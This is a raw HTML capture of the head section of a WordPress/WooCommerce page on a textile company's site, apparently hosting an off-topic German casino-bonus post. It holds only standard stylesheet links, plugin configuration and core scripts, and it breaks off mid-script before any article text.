

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camilatextil.com/willkommensbonuspaket-im-vulkanvegas-online-casino-bis-zu-1500-euro-a-hundred-and-fifty-freispiel/
body_size: 36386
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Willkommensbonuspaket Im Vulkanvegas Online Casino Bis Zu 1500 Euro + A Hundred And Fifty Freispiel &#8211; CAMILA TEXTIL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed" href="https://www.camilatextil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed de los comentarios" href="https://www.camilatextil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Comentario Willkommensbonuspaket Im Vulkanvegas Online Casino Bis Zu 1500 Euro + A Hundred And Fifty Freispiel del feed" href="https://www.camilatextil.com/willkommensbonuspaket-im-vulkanvegas-online-casino-bis-zu-1500-euro-a-hundred-and-fifty-freispiel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camilatextil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.camilatextil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.camilatextil.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1656045227' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1310-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1310.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.camilatextil.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1327-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1340-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:47; --green:121; --blue:206; }
</style>
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ll\u00e1manos!!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"3bd077fc3c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+51991758409","hover_text":"Celular","svg_icon":"<svg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"rgb(3, 111, 231)","icon_rgb_color":"3,111,231","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+51991758409","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3bd077fc3c","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1656045227" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.20" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.20" id="revmin-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.camilatextil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camilatextil.com/wp-json/wp/v2/posts/1956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camilatextil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://www.camilatextil.com/willkommensbonuspaket-im-vulkanvegas-online-casino-bis-zu-1500-euro-a-hundred-and-fifty-freispiel/" />
<link rel='shortlink' href='https://www.camilatextil.com/?p=1956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Fwillkommensbonuspaket-im-vulkanvegas-online-casino-bis-zu-1500-euro-a-hundred-and-fifty-freispiel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Fwillkommensbonuspaket-im-vulkanvegas-online-casino-bis-zu-1500-euro-a-hundred-and-fifty-freispiel%2F&#038;format=xml" />
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
